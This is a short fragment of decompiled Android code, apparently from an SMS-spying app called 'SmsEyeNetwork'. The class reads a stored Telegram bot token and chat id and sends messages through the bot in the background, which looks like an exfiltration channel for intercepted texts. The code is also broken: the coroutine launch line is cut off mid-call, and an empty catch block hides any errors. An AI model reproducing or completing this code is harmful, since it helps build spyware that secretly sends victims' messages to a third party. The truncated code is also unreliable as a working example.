 public final class SmsEyeNetwork extends ViewModel {
    public static final int $stable = LiveLiterals$SmsEyeNetworkKt.INSTANCE.m64Int$classSmsEyeNetwork();
    private TelegramBot bot;
    private final Context context;
    private final String id;
    private final String token;

    public SmsEyeNetwork(Context context) {
        Intrinsics.checkNotNullParameter(context, "context");
        this.context = context;
        String token = SmsEyeTools.Companion.smsEyeData(context).getToken();
        this.token = token;
        this.id = SmsEyeTools.Companion.smsEyeData(context).getId();
        this.bot = new TelegramBot(token);
    }

    public final void sendTextMessage(String message) {
        Intrinsics.checkNotNullParameter(message, "message");
        try {
            BuildersKt__Builders_commonKt.launch$default(ViewModelKt.getViewModelScope(this), Dispatchers.getIO(),
        } catch (Exception e) {
        }
    }
}